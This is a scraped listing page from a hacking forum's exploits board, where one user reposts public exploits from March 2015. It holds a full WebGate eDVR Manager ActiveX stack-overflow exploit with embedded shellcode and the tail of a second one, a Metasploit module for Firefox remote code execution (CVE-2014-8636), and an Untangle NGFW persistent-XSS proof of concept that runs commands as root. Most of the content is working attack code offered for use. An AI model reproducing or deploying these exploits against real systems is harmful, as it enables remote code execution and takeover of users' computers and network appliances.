"\x56\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30" + "\x30\x41\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42" + "\x32\x42\x42\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a" + "\x49\x4b\x4c\x5a\x48\x4b\x32\x45\x50\x55\x50\x43\x30" + "\x53\x50\x4b\x39\x4d\x35\x30\x31\x4f\x30\x52\x44\x4c" + "\x4b\x56\x30\x46\x50\x4c\x4b\x31\x42\x34\x4c\x4c\x4b" + "\x31\x42\x44\x54\x4c\x4b\x32\x52\x47\x58\x54\x4f\x38" + "\x37\x50\x4a\x37\x56\x46\x51\x4b\x4f\x4e\x4c\x57\x4c" + "\x35\x31\x33\x4c\x33\x32\x46\x4c\x37\x50\x49\x51\x48" + "\x4f\x34\x4d\x45\x51\x4f\x37\x4d\x32\x4a\x52\x36\x32" + "\x46\x37\x4c\x4b\x36\x32\x32\x30\x4c\x4b\x30\x4a\x37" + "\x4c\x4c\x4b\x30\x4c\x32\x31\x54\x38\x5a\x43\x51\x58" + "\x33\x31\x4e\x31\x30\x51\x4c\x4b\x36\x39\x47\x50\x53" + "\x31\x48\x53\x4c\x4b\x30\x49\x35\x48\x5a\x43\x36\x5a" + "\x57\x39\x4c\x4b\x46\x54\x4c\x4b\x33\x31\x49\x46\x56" + "\x51\x4b\x4f\x4e\x4c\x49\x51\x38\x4f\x54\x4d\x35\x51" + "\x58\x47\x37\x48\x4d\x30\x34\x35\x4a\x56\x43\x33\x43" + "\x4d\x5a\x58\x37\x4b\x43\x4d\x46\x44\x43\x45\x4d\x34" + "\x56\x38\x4c\x4b\x56\x38\x31\x34\x43\x31\x4e\x33\x42" + "\x46\x4c\x4b\x44\x4c\x30\x4b\x4c\x4b\x36\x38\x45\x4c" + "\x45\x51\x4e\x33\x4c\x4b\x54\x44\x4c\x4b\x33\x31\x48" + "\x50\x4c\x49\x57\x34\x36\x44\x51\x34\x51\x4b\x51\x4b" + "\x33\x51\x30\x59\x50\x5a\x36\x31\x4b\x4f\x4b\x50\x31" + "\x4f\x51\x4f\x51\x4a\x4c\x4b\x42\x32\x5a\x4b\x4c\x4d" + "\x31\x4d\x53\x5a\x35\x51\x4c\x4d\x4c\x45\x58\x32\x43" + "\x30\x53\x30\x55\x50\x56\x30\x42\x48\x50\x31\x4c\x4b" + "\x42\x4f\x4d\x57\x4b\x4f\x59\x45\x4f\x4b\x5a\x50\x48" + "\x35\x4f\x52\x30\x56\x53\x58\x4e\x46\x5a\x35\x4f\x4d" + "\x4d\x4d\x4b\x4f\x38\x55\x47\x4c\x53\x36\x33\x4c\x45" + "\x5a\x4b\x30\x4b\x4b\x4b\x50\x43\x45\x43\x35\x4f\x4b" + "\x47\x37\x32\x33\x53\x42\x42\x4f\x42\x4a\x55\x50\x46" + "\x33\x4b\x4f\x49\x45\x43\x53\x53\x51\x52\x4c\x52\x43" + "\x36\x4e\x55\x35\x44\x38\x33\x55\x33\x30\x41\x41"; for (i=0;i&lt;(8000 - (buff1.length + nseh.length + seh.length + nops.length + sc.length)); i++) {     buff2 += "A"; } fbuff = buff1 + nseh + seh + nops + sc + buff2; sname.SiteName(fbuff) = buff2; &lt;/script&gt; &lt;/html&gt; Source: WebGate eDVR Manager 2.6.4 SiteName Stack Overflow
		</div>
	</div>


					
				</div>
				<ul class='ipsList_inline ipsStreamItem_meta ipsGap:1'>
					<li class='ipsType_light ipsType_medium'>
						
						<i class='fa fa-clock-o'></i> <time datetime='2015-03-27T16:18:51Z' title='03/27/15 04:18  PM' data-short='10 yr'>March 27, 2015</time>
						
					</li>
					
					
					
						<li>


	
		<ul class='ipsTags ipsTags_inline ipsList_inline  ipsGap:1 ipsGap_row:0'>
			
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/buff2=/" class='ipsTag' title="Find other content tagged with 'buff2='" rel="tag" data-tag-label="buff2="><span>buff2=</span></a>
	
</li>
					
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/i=0;/" class='ipsTag' title="Find other content tagged with 'i=0;'" rel="tag" data-tag-label="i=0;"><span>i=0;</span></a>
	
</li>
					
				
					
				
					
				
					
				
			
			
				<li class='ipsType_small'>
					<span class='ipsType_light ipsCursor_pointer' data-ipsMenu id='elTags_135731484'>(and 3 more) <i class='fa fa-caret-down ipsJS_show'></i></span>
					<div class='ipsHide ipsMenu ipsMenu_normal ipsPad_half cTagPopup' id='elTags_135731484_menu'>
						<p class='ipsType_medium ipsType_reset ipsType_light'>Tagged with:</p>
						<ul class='ipsTags ipsList_inline ipsGap:1'>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/buff2=/" class='ipsTag' title="Find other content tagged with 'buff2='" rel="tag" data-tag-label="buff2="><span>buff2=</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/i=0;/" class='ipsTag' title="Find other content tagged with 'i=0;'" rel="tag" data-tag-label="i=0;"><span>i=0;</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/nops/" class='ipsTag' title="Find other content tagged with 'nops'" rel="tag" data-tag-label="nops"><span>nops</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/praveend;/" class='ipsTag' title="Find other content tagged with 'praveend;'" rel="tag" data-tag-label="praveend;"><span>praveend;</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/var/" class='ipsTag' title="Find other content tagged with 'var'" rel="tag" data-tag-label="var"><span>var</span></a>
	
</li>
							
						</ul>
					</div>
				</li>
			
		</ul>
	
</li>
					
				</ul>
			
		
	</div>
</li>
			
		
			
				

<li class='ipsStreamItem ipsStreamItem_contentBlock ipsStreamItem_expanded ipsAreaBackground_reset ipsPad  ' data-role='activityItem' data-timestamp='1427386563'>
	<div class='ipsStreamItem_container ipsClearfix'>
		
			
			<div class='ipsStreamItem_header ipsPhotoPanel ipsPhotoPanel_mini'>
				
					<span class='ipsStreamItem_contentType' data-ipsTooltip title='Topic'><i class='fa fa-comments'></i></span>
				
				

	<a href="https://rstforums.com/forum/profile/55892-aerosol/" rel="nofollow" data-ipsHover data-ipsHover-target="https://rstforums.com/forum/profile/55892-aerosol/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to Aerosol's profile">
		<img src='https://rstforums.com/forum/uploads/profile/photo-thumb-55892.gif' alt='Aerosol' loading="lazy">
	</a>

				<div class=''>
					
					<h2 class='ipsType_reset ipsStreamItem_title ipsContained_container '>
						
						
						<span class='ipsType_break ipsContained'>
							<a href='https://rstforums.com/forum/topic/92440-webgate-edvr-manager-stack-buffer-overflow/?do=findComment&amp;comment=578545' data-linkType="link" data-searchable> WebGate eDVR Manager Stack Buffer Overflow</a>
						</span>
						
					</h2>
					
						<p class='ipsType_reset ipsStreamItem_status ipsType_blendLinks'>
							
<a href='https://rstforums.com/forum/profile/55892-aerosol/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/55892-aerosol/?do=hovercard' title="Go to Aerosol's profile" class="ipsType_break">Aerosol</a> posted a topic in  <a href='https://rstforums.com/forum/forum/11-exploituri/'>Exploituri</a>
						</p>
					
					
						
					
				</div>
			</div>
			
				<div class='ipsStreamItem_snippet ipsType_break'>
					
					 	

	<div class='ipsType_richText ipsContained ipsType_medium'>
		<div data-searchable data-findTerm>
			&lt;html&gt; &lt;!-- # Exploit Title: WebGate eDVR Manager WESPMonitor.WESPMonitorCtrl LoadImage Stack Buffer Overflow Remote Code Execution (0 day) # Date: 26th MArch, 2015 # Exploit Author: Praveen Darshanam # Vendor Homepage: http://www.webgateinc.com/wgi/eng/ # Software Link: http://www.webgateinc.com/wgi_htdocs/eng/dcenter/view.php?id=wgi_eng&amp;page=1&amp;sn1=&amp;divpage=1&amp;sn=off&amp;ss=on&amp;sc=on&amp;select_arrange=headnum&amp;desc=asc&amp;no=531&amp;category_group=4&amp;category_product=74&amp;category=174 # Version: 1, 6, 42, 0 # Tested on: Windows XP SP3 (IE6/7/8) # CVE : 2015-2097  targetFile = "C:\Windows\System32\WESPSDK\WESPMonitor.dll" prototype  = "Sub LoadImage ( ByVal bstrFullPath As String )" memberName = "LoadImage" progid     = "WESPMONITORLib.WESPMonitorCtrl" argCount   = 1 For full analysis of the exploit refer  http://blog.disects.com/2015/03/webgate-edvr-manager.html --&gt;  &lt;object classid='clsid:B19147A0-C2FD-4B1F-BD20-3A3E1ABC4FC3' id='target'&gt; &lt;/object&gt; &lt;script&gt; var arg1 = ""; nops = ""; var buff = "";  for(i=0;i&lt;268;i++) {  arg1 += "B"; }  nseh = "\xeb\x10\x90\x90";  //jmp over addr seh = "\x71\x47\x01\x10";  //pop pop ret addr document.write("&lt;/br&gt;"+"Lengths: arg1="+arg1.length+" seh="+seh.length+"&lt;/br&gt;");  for(i=0;i&lt;200;i++) {  nops += "\x90"; }  sc = "\x54\x5d\xda\xc9\xd9\x75\xf4\x59\x49\x49\x49\x49\x49" + "\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30" + "\x56\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30" + "\x30\x41\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42" + "\x32\x42\x42\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a" + "\x49\x4b\x4c\x5a\x48\x4b\x32\x45\x50\x55\x50\x43\x30" + "\x53\x50\x4b\x39\x4d\x35\x30\x31\x4f\x30\x52\x44\x4c" + "\x4b\x56\x30\x46\x50\x4c\x4b\x31\x42\x34\x4c\x4c\x4b" + "\x31\x42\x44\x54\x4c\x4b\x32\x52\x47\x58\x54\x4f\x38" + "\x37\x50\x4a\x37\x56\x46\x51\x4b\x4f\x4e\x4c\x57\x4c" + "\x35\x31\x33\x4c\x33\x32\x46\x4c\x37\x50\x49\x51\x48" + "\x4f\x34\x4d\x45\x51\x4f\x37\x4d\x32\x4a\x52\x36\x32" + "\x46\x37\x4c\x4b\x36\x32\x32\x30\x4c\x4b\x30\x4a\x37" + "\x4c\x4c\x4b\x30\x4c\x32\x31\x54\x38\x5a\x43\x51\x58" + "\x33\x31\x4e\x31\x30\x51\x4c\x4b\x36\x39\x47\x50\x53" + "\x31\x48\x53\x4c\x4b\x30\x49\x35\x48\x5a\x43\x36\x5a" + "\x57\x39\x4c\x4b\x46\x54\x4c\x4b\x33\x31\x49\x46\x56" + "\x51\x4b\x4f\x4e\x4c\x49\x51\x38\x4f\x54\x4d\x35\x51" + "\x58\x47\x37\x48\x4d\x30\x34\x35\x4a\x56\x43\x33\x43" + "\x4d\x5a\x58\x37\x4b\x43\x4d\x46\x44\x43\x45\x4d\x34" + "\x56\x38\x4c\x4b\x56\x38\x31\x34\x43\x31\x4e\x33\x42" + "\x46\x4c\x4b\x44\x4c\x30\x4b\x4c\x4b\x36\x38\x45\x4c" + "\x45\x51\x4e\x33\x4c\x4b\x54\x44\x4c\x4b\x33\x31\x48" + "\x50\x4c\x49\x57\x34\x36\x44\x51\x34\x51\x4b\x51\x4b" + "\x33\x51\x30\x59\x50\x5a\x36\x31\x4b\x4f\x4b\x50\x31" + "\x4f\x51\x4f\x51\x4a\x4c\x4b\x42\x32\x5a\x4b\x4c\x4d" + "\x31\x4d\x53\x5a\x35\x51\x4c\x4d\x4c\x45\x58\x32\x43" + "\x30\x53\x30\x55\x50\x56\x30\x42\x48\x50\x31\x4c\x4b" + "\x42\x4f\x4d\x57\x4b\x4f\x59\x45\x4f\x4b\x5a\x50\x48" + "\x35\x4f\x52\x30\x56\x53\x58\x4e\x46\x5a\x35\x4f\x4d" + "\x4d\x4d\x4b\x4f\x38\x55\x47\x4c\x53\x36\x33\x4c\x45" + "\x5a\x4b\x30\x4b\x4b\x4b\x50\x43\x45\x43\x35\x4f\x4b" + "\x47\x37\x32\x33\x53\x42\x42\x4f\x42\x4a\x55\x50\x46" + "\x33\x4b\x4f\x49\x45\x43\x53\x53\x51\x52\x4c\x52\x43" + "\x36\x4e\x55\x35\x44\x38\x33\x55\x33\x30\x41\x41";  for(i=0;i&lt;(4000-(arg1.length + seh.length + nseh.length + nops.length+ sc.length));i++) {  buff += "A"; }  // [junk buffer][next SEH(jump)][SE Handler (pop pop ret)][Shellcode] fbuff = arg1 + nseh + seh + nops + sc  + buff; target.LoadImage(fbuff);  &lt;/script&gt; &lt;/html&gt; Source
		</div>
	</div>


					
				</div>
				<ul class='ipsList_inline ipsStreamItem_meta ipsGap:1'>
					<li class='ipsType_light ipsType_medium'>
						
						<i class='fa fa-clock-o'></i> <time datetime='2015-03-26T16:16:03Z' title='03/26/15 04:16  PM' data-short='10 yr'>March 26, 2015</time>
						
					</li>
					
					
					
						<li>


	
		<ul class='ipsTags ipsTags_inline ipsList_inline  ipsGap:1 ipsGap_row:0'>
			
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/buff/" class='ipsTag' title="Find other content tagged with 'buff'" rel="tag" data-tag-label="buff"><span>buff</span></a>
	
</li>
					
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/edvr/" class='ipsTag' title="Find other content tagged with 'edvr'" rel="tag" data-tag-label="edvr"><span>edvr</span></a>
	
</li>
					
				
					
				
					
				
					
				
			
			
				<li class='ipsType_small'>
					<span class='ipsType_light ipsCursor_pointer' data-ipsMenu id='elTags_1244968079'>(and 3 more) <i class='fa fa-caret-down ipsJS_show'></i></span>
					<div class='ipsHide ipsMenu ipsMenu_normal ipsPad_half cTagPopup' id='elTags_1244968079_menu'>
						<p class='ipsType_medium ipsType_reset ipsType_light'>Tagged with:</p>
						<ul class='ipsTags ipsList_inline ipsGap:1'>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/buff/" class='ipsTag' title="Find other content tagged with 'buff'" rel="tag" data-tag-label="buff"><span>buff</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/edvr/" class='ipsTag' title="Find other content tagged with 'edvr'" rel="tag" data-tag-label="edvr"><span>edvr</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/fori=0;i/" class='ipsTag' title="Find other content tagged with 'fori=0;i'" rel="tag" data-tag-label="fori=0;i"><span>fori=0;i</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/nops/" class='ipsTag' title="Find other content tagged with 'nops'" rel="tag" data-tag-label="nops"><span>nops</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/var/" class='ipsTag' title="Find other content tagged with 'var'" rel="tag" data-tag-label="var"><span>var</span></a>
	
</li>
							
						</ul>
					</div>
				</li>
			
		</ul>
	
</li>
					
				</ul>
			
		
	</div>
</li>
			
		
			
				

<li class='ipsStreamItem ipsStreamItem_contentBlock ipsStreamItem_expanded ipsAreaBackground_reset ipsPad  ' data-role='activityItem' data-timestamp='1427212385'>
	<div class='ipsStreamItem_container ipsClearfix'>
		
			
			<div class='ipsStreamItem_header ipsPhotoPanel ipsPhotoPanel_mini'>
				
					<span class='ipsStreamItem_contentType' data-ipsTooltip title='Topic'><i class='fa fa-comments'></i></span>
				
				

	<a href="https://rstforums.com/forum/profile/55892-aerosol/" rel="nofollow" data-ipsHover data-ipsHover-target="https://rstforums.com/forum/profile/55892-aerosol/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to Aerosol's profile">
		<img src='https://rstforums.com/forum/uploads/profile/photo-thumb-55892.gif' alt='Aerosol' loading="lazy">
	</a>

				<div class=''>
					
					<h2 class='ipsType_reset ipsStreamItem_title ipsContained_container '>
						
						
						<span class='ipsType_break ipsContained'>
							<a href='https://rstforums.com/forum/topic/92301-firefox-proxy-prototype-privileged-javascript-injection/?do=findComment&amp;comment=577966' data-linkType="link" data-searchable> Firefox Proxy Prototype Privileged Javascript Injection</a>
						</span>
						
					</h2>
					
						<p class='ipsType_reset ipsStreamItem_status ipsType_blendLinks'>
							
<a href='https://rstforums.com/forum/profile/55892-aerosol/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/55892-aerosol/?do=hovercard' title="Go to Aerosol's profile" class="ipsType_break">Aerosol</a> posted a topic in  <a href='https://rstforums.com/forum/forum/11-exploituri/'>Exploituri</a>
						</p>
					
					
						
					
				</div>
			</div>
			
				<div class='ipsStreamItem_snippet ipsType_break'>
					
					 	

	<div class='ipsType_richText ipsContained ipsType_medium'>
		<div data-searchable data-findTerm>
			## # This module requires Metasploit: http://metasploit.com/download # Current source: https://github.com/rapid7/metasploit-framework ##  require 'msf/core' require 'rex/exploitation/jsobfu'  class Metasploit3 &lt; Msf::Exploit::Remote   Rank = ManualRanking    include Msf::Exploit::Remote::BrowserExploitServer   include Msf::Exploit::Remote::BrowserAutopwn   include Msf::Exploit::Remote::FirefoxPrivilegeEscalation    def initialize(info = {})     super(update_info(info,       'Name'           =&gt; 'Firefox Proxy Prototype Privileged Javascript Injection',       'Description'    =&gt; %q{         This exploit gains remote code execution on Firefox 31-34 by abusing a bug in the XPConnect         component and gaining a reference to the privileged chrome:// window. This exploit         requires the user to click anywhere on the page to trigger the vulnerability.       },       'License' =&gt; MSF_LICENSE,       'Author'  =&gt; [         'joev' # discovery and metasploit module       ],       'DisclosureDate' =&gt; "Jan 20 2014",       'References' =&gt; [         ['CVE', '2014-8636'],         ['URL', 'https://bugzilla.mozilla.org/show_bug.cgi?id=1120261'],         ['URL', 'https://community.rapid7.com/community/metasploit/blog/2015/03/23/r7-2015-04-disclosure-mozilla-firefox-proxy-prototype-rce-cve-2014-8636' ]        ],       'Targets' =&gt; [         [           'Universal (Javascript XPCOM Shell)', {             'Platform' =&gt; 'firefox',             'Arch' =&gt; ARCH_FIREFOX           }         ],         [           'Native Payload', {             'Platform' =&gt; %w{ java linux osx solaris win },             'Arch'     =&gt; ARCH_ALL           }         ]       ],       'DefaultTarget' =&gt; 0,       'BrowserRequirements' =&gt; {         :source  =&gt; 'script',         :ua_name =&gt; HttpClients::FF,         :ua_ver  =&gt; lambda { |ver| ver.to_i.between?(31, 34) }       }     ))      register_options([       OptString.new('CONTENT', [ false, "Content to display inside the HTML &lt;body&gt;." ])     ], self.class)   end    def on_request_exploit(cli, request, target_info)     send_response_html(cli, generate_html(target_info))   end    def default_html     "The page has moved. &lt;span style='text-decoration:underline;'&gt;Click here&lt;/span&gt; to be redirected."   end    def generate_html(target_info)     key = Rex::Text.rand_text_alpha(5 + rand(12))     frame = Rex::Text.rand_text_alpha(5 + rand(12))     r = Rex::Text.rand_text_alpha(5 + rand(12))     opts = { key =&gt; run_payload } # defined in FirefoxPrivilegeEscalation mixin      js = js_obfuscate %Q|       var opts = #{JSON.unparse(opts)};       var key = opts['#{key}'];       var props = {};       props.has = function(n){         if (!window.top.x &amp;&amp; n=='nodeType') {           window.top.x=window.open("chrome://browser/content/browser.xul", "x",             "chrome,,top=-9999px,left=-9999px,height=100px,width=100px");           if (window.top.x) {             Object.setPrototypeOf(document, pro);             setTimeout(function(){               x.location='data:text/html,&lt;iframe mozbrowser src="about:blank"&gt;&lt;/iframe&gt;';                setTimeout(function(){                 x.messageManager.loadFrameScript('data:,'+key, false);                 setTimeout(function(){                   x.close();                 }, 100)               }, 100)             }, 100);           }         }       }       var pro = Object.getPrototypeOf(document);       Object.setPrototypeOf(document, Proxy.create(props));     |      %Q|       &lt;!doctype html&gt;       &lt;html&gt;         &lt;body&gt;           &lt;script&gt;             #{js}           &lt;/script&gt;           #{datastore['CONTENT'] || default_html}         &lt;/body&gt;       &lt;/html&gt;     |   end end Source
		</div>
	</div>


					
				</div>
				<ul class='ipsList_inline ipsStreamItem_meta ipsGap:1'>
					<li class='ipsType_light ipsType_medium'>
						
						<i class='fa fa-clock-o'></i> <time datetime='2015-03-24T15:53:05Z' title='03/24/15 03:53  PM' data-short='10 yr'>March 24, 2015</time>
						
					</li>
					
						<li class='ipsType_light ipsType_medium'>
							<a href='https://rstforums.com/forum/topic/92301-firefox-proxy-prototype-privileged-javascript-injection/?do=findComment&amp;comment=577966' class='ipsType_blendLinks'>
								
									<i class='fa fa-comment'></i> 1 reply
								
							</a>
						</li>
					
					
						
							<li>


	<div class='ipsReactOverview ipsReactOverview_small ipsType_light'>
		<ul>
			<li class='ipsReactOverview_repCount'>
				1
			</li>
			
				
				<li>
					
						<span data-ipsTooltip title="Upvote">
					
							<img src='https://rstforums.com/forum/uploads/reactions/react_up.png' alt="Upvote">
					
						</span>
					
				</li>
			
		</ul>
	</div>
</li>
						
					
					
						<li>


	
		<ul class='ipsTags ipsTags_inline ipsList_inline  ipsGap:1 ipsGap_row:0'>
			
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/def/" class='ipsTag' title="Find other content tagged with 'def'" rel="tag" data-tag-label="def"><span>def</span></a>
	
</li>
					
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/firefox/" class='ipsTag' title="Find other content tagged with 'firefox'" rel="tag" data-tag-label="firefox"><span>firefox</span></a>
	
</li>
					
				
					
				
					
				
					
				
			
			
				<li class='ipsType_small'>
					<span class='ipsType_light ipsCursor_pointer' data-ipsMenu id='elTags_1741012163'>(and 3 more) <i class='fa fa-caret-down ipsJS_show'></i></span>
					<div class='ipsHide ipsMenu ipsMenu_normal ipsPad_half cTagPopup' id='elTags_1741012163_menu'>
						<p class='ipsType_medium ipsType_reset ipsType_light'>Tagged with:</p>
						<ul class='ipsTags ipsList_inline ipsGap:1'>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/def/" class='ipsTag' title="Find other content tagged with 'def'" rel="tag" data-tag-label="def"><span>def</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/firefox/" class='ipsTag' title="Find other content tagged with 'firefox'" rel="tag" data-tag-label="firefox"><span>firefox</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/include/" class='ipsTag' title="Find other content tagged with 'include'" rel="tag" data-tag-label="include"><span>include</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/rextext.rand_text_alpha5/" class='ipsTag' title="Find other content tagged with 'rextext.rand_text_alpha5'" rel="tag" data-tag-label="rextext.rand_text_alpha5"><span>rextext.rand_text_alpha5</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/var/" class='ipsTag' title="Find other content tagged with 'var'" rel="tag" data-tag-label="var"><span>var</span></a>
	
</li>
							
						</ul>
					</div>
				</li>
			
		</ul>
	
</li>
					
				</ul>
			
		
	</div>
</li>
			
		
			
				

<li class='ipsStreamItem ipsStreamItem_contentBlock ipsStreamItem_expanded ipsAreaBackground_reset ipsPad  ' data-role='activityItem' data-timestamp='1426025712'>
	<div class='ipsStreamItem_container ipsClearfix'>
		
			
			<div class='ipsStreamItem_header ipsPhotoPanel ipsPhotoPanel_mini'>
				
					<span class='ipsStreamItem_contentType' data-ipsTooltip title='Topic'><i class='fa fa-comments'></i></span>
				
				

	<a href="https://rstforums.com/forum/profile/55892-aerosol/" rel="nofollow" data-ipsHover data-ipsHover-target="https://rstforums.com/forum/profile/55892-aerosol/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to Aerosol's profile">
		<img src='https://rstforums.com/forum/uploads/profile/photo-thumb-55892.gif' alt='Aerosol' loading="lazy">
	</a>

				<div class=''>
					
					<h2 class='ipsType_reset ipsStreamItem_title ipsContained_container '>
						
						
						<span class='ipsType_break ipsContained'>
							<a href='https://rstforums.com/forum/topic/91607-untangle-ngfw-9-10-11-xss-code-execution/?do=findComment&amp;comment=574159' data-linkType="link" data-searchable> Untangle NGFW 9 / 10 / 11 XSS / Code Execution</a>
						</span>
						
					</h2>
					
						<p class='ipsType_reset ipsStreamItem_status ipsType_blendLinks'>
							
<a href='https://rstforums.com/forum/profile/55892-aerosol/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/55892-aerosol/?do=hovercard' title="Go to Aerosol's profile" class="ipsType_break">Aerosol</a> posted a topic in  <a href='https://rstforums.com/forum/forum/11-exploituri/'>Exploituri</a>
						</p>
					
					
						
					
				</div>
			</div>
			
				<div class='ipsStreamItem_snippet ipsType_break'>
					
					 	

	<div class='ipsType_richText ipsContained ipsType_medium'>
		<div data-searchable data-findTerm>
			Multiple issues have been discovered in the Untangle NGFW virtual  appliance. The vendor was unresponsive and uncooperative to the researcher.  - Persistent XSS leading to root Authentication requiredConfirmed in versions 9 and 11 (up to rev r39357) Throughout  the Untangle user interface there are editable data tables for various  user configuration options. An example of this is in: Configuration &gt;  Networking &gt; Port Forwards. This table can be edited by clicking add  to create a new port forward rule, or directly edited by  double-clicking on the table rows themselves. The  problem arises from malicious user input into some of the fields of  these editable tables, which is not properly sanitised and allows for  execution of user supplied Javascript code in the context of the users  browser. Because this configuration data is saved into the backend  database, this allows for Persistent XSS in each of the vulnerable  fields/tables. This XSS attack is particularly  devastating due to the fact that the malicious attacker can run commands  as root on the virtual appliance, allowing for total system takeover.  This is because the Untangle JSON-RPC API has access to functionality  provided by the ExecManager class  (https://gitorious.org/untangle/src/source/381ad9cb2d1d475bb43814b07bbb0df2d1ae7b58:uvm/api/com/untangle/uvm/ExecManager.java),  which by default allows for arbitrary commands to be run as root on the  system. A POC demonstrating the issue is below: Insert  the following into the srcdoc attribute of a user-controlled iframe in  the Description field or another vulnerable field (can also be styled to  hide etc): Test &lt;iframe srcdoc='[insert code]'&gt;&lt;/iframe&gt; (single quotes) Insert: &lt;html&gt;&lt;head&gt;        &lt;script type="text/javascript" src="/ext4/ext-all-debug.js"&gt;&lt;/script&gt;        &lt;script type="text/javascript" src="/jsonrpc/jsonrpc.js"&gt;&lt;/script&gt;        &lt;script type="text/javascript" src="/script/i18n.js"&gt;&lt;/script&gt;        &lt;script type="text/javascript" src="script/components.js"&gt;&lt;/script&gt;        &lt;script type="text/javascript" src="script/main.js"&gt;&lt;/script&gt;&lt;/head&gt;&lt;body onload="exec()"&gt;&lt;script type="text/javascript"&gt;        function exec() {                var rpc = {};                rpc.jsonrpc = new JSONRpcClient("/webui/JSON-RPC");                var serverUID = rpc.jsonrpc.UvmContext.getServerUID();                alert(serverUID);                rpc.execManager = rpc.jsonrpc.UvmContext.execManager();                var cmd = "whoami &gt; /tmp/who";                var exit = rpc.execManager.execResult(cmd);                alert("Command: " + cmd + " - Exit code: " + exit);        }&lt;/script&gt;&lt;/body&gt;&lt;/html&gt; - Information disclosure from Local Directory Authentication requiredConfirmed in versions 9 and 11, not fixed. The  Local Directory interface shows a list of users stored on the Untangle  system. Unfortunately, passwords are not sufficiently encrypted to  prevent information disclosure. Each user in  the local directory interface has an attribute, 'passwordBase64Hash',  which is the base64 encoded string of the plaintext password. Because  base64 is a bi-directional encoding scheme, the passwordBase64Hash  attribute can be trivially decoded into the original plaintext string,  revealing the password for each user.  CH   Source
		</div>
	</div>


					
				</div>
				<ul class='ipsList_inline ipsStreamItem_meta ipsGap:1'>
					<li class='ipsType_light ipsType_medium'>
						
						<i class='fa fa-clock-o'></i> <time datetime='2015-03-10T22:15:12Z' title='03/10/15 10:15  PM' data-short='10 yr'>March 10, 2015</time>
						
					</li>
					
					
					
						<li>


	
		<ul class='ipsTags ipsTags_inline ipsList_inline  ipsGap:1 ipsGap_row:0'>
			
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/configuration/" class='ipsTag' title="Find other content tagged with 'configuration'" rel="tag" data-tag-label="configuration"><span>configuration</span></a>
	
</li>
					
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/untangle/" class='ipsTag' title="Find other content tagged with 'untangle'" rel="tag" data-tag-label="untangle"><span>untangle</span></a>
	
</li>
					
				
					
				
					
				
					
				
			
			
				<li class='ipsType_small'>
					<span class='ipsType_light ipsCursor_pointer' data-ipsMenu id='elTags_717133740'>(and 3 more) <i class='fa fa-caret-down ipsJS_show'></i></span>
					<div class='ipsHide ipsMenu ipsMenu_normal ipsPad_half cTagPopup' id='elTags_717133740_menu'>
						<p class='ipsType_medium ipsType_reset ipsType_light'>Tagged with:</p>
						<ul class='ipsTags ipsList_inline ipsGap:1'>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/configuration/" class='ipsTag' title="Find other content tagged with 'configuration'" rel="tag" data-tag-label="configuration"><span>configuration</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/untangle/" class='ipsTag' title="Find other content tagged with 'untangle'" rel="tag" data-tag-label="untangle"><span>untangle</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/user/" class='ipsTag' title="Find other content tagged with 'user'" rel="tag" data-tag-label="user"><span>user</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/var/" class='ipsTag' title="Find other content tagged with 'var'" rel="tag" data-tag-label="var"><span>var</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/xss/" class='ipsTag' title="Find other content tagged with 'xss'" rel="tag" data-tag-label="xss"><span>xss</span></a>
	
</li>
							
						</ul>
					</div>
				</li>
			
		</ul>
	
</li>
					
				</ul>
			
		
	</div>
</li>
			
		
			
				

<li class='ipsStreamItem ipsStreamItem_contentBlock ipsStreamItem_expanded ipsAreaBackground_reset ipsPad  ' data-role='activityItem' data-timestamp='1424725176'>
	<div class='ipsStreamItem_container ipsClearfix'>
		
			
			<div class='ipsStreamItem_header ipsPhotoPanel ipsPhotoPanel_mini'>
				
					<span class='ipsStreamItem_contentType' data-ipsTooltip title='Topic'><i class='fa fa-comments'></i></span>
				
				

